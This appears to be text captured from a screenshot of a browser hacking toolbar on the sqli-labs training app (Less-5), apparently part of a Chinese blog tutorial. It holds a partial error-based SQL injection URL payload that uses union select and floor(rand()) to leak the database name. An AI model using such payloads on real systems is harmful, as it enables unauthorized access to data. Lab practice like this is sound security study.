 oad URL
http://localhost/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat( (select database()),floor(rand(1)*2)) as a from information_schema.tables group
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
CRAFT Services [No information available]
Welcome Dhakkan
You are in...........
https://blog.csdn.